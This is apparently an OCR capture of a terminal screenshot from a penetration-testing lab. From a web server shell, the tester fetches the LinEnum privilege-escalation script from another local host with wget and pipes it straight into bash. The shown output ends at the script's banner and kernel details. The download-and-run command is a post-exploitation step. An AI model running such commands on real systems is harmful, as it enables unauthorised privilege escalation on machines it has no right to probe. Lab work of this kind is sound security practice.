 <ne:/var/www/html$ wget -O - http://192.168.86.134/LinEnum.sh | bash
--2022-02-18 22:15:04--  http://192.168.86.134/LinEnum.sh
Connecting to 192.168.86.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'STDOUT'
-                   100%[===================>]  45.54K  --.-KB/s    in 0.005s
2022-02-18 22:15:04 (8.68 MB/s) - written to stdout [46631/46631]
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Fri Feb 18 22:15:06 CST 2022
### SYSTEM ##############################################
[-] Kernel information:
Linux web1-virtual-machine 5.4.0-87-generic #98~18.04.1-Ubuntu SMP Wed Sep 22 10:45:04 UTC 2021 x86_64 x86_64 x86_64 GNU/
Linux
[-] Kernel information (continued):
Linux version 5.4.0-87-generic (buildd@lgw01-amd64-059) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #98~18.04.1-Ubu
ntu SMP Wed Sep 22 10:45:04 UTC 2021
[-] Specific release information: